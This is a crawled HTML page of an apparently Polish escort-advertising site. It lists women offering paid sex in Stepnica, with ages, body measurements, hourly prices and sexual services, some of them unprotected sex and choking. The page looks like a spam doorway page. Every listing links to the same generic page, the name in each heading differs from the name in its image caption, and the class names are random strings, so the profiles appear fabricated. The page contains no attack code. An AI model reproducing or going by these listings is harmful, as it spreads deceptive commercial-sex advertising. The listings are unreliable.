

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/zachodniopomorskie/masa-erotyczny-stepnica.php
body_size: 5326
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Sex anonse z miasta Stepnica | Dziewczyny prywatnie </title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Masaż, erotyczny, Stepnica, Lodzik bez gumki">
<meta name="description" content="Super kobieta zaprasza na spełnienie fantazji erotycznych Randka ze mną nie pozostawi cię obojętnym. ">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Sex Kamerki</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Wybierz województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Linki</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Escort miasta Stepnica</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">NAJNOWSZE ANONSE</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/791805-big-1-1462752000.jpg" alt="Dziewczyna Aurora Stepnica">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785175-big-1-1462060800.jpg" alt="Prostytutka Kira Stepnica">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783992-big-1-1461888000.jpg" alt="Kobieta Brunilda Stepnica">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792018-big-1-1462838400.jpg" alt="Kobieta Christina Stepnica">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785795-big-1-1462147200.jpg" alt="Kobieta Lia Stepnica">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775422-big-1-1461110400.jpg" alt="Dziwka Noelia Stepnica">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Masaż erotyczny Stepnica</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Klarte</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790785-big-1-1462665600.jpg" alt="Dziewczyna Rose Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">182</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Oksana</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773173-big-1-1460851200.jpg" alt="Dziewczyna Benigna Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">176</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Luda</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/761892-big-1-1459555200.jpg" alt="Dziewczyna Rina Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">175</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Marianne</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777295-big-1-1461283200.jpg" alt="Escort Beta Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">156</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Faith</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1459018969526.jpg" alt="Kobieta Sandra Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">177</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Veronica</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785351-big-1-1462060800.jpg" alt="Escort Megan Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">158</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Maratta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-280.jpg" alt="Kobieta Bonfire Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">164</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Edita</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1484334427616.jpg" alt="Escort Nield Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">180</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki w Stepnica</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Dina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-1129.jpg" alt="Pani Tanya Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">63</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Jolie</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773898-big-1-1460937600.jpg" alt="Escort Vesta Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej">
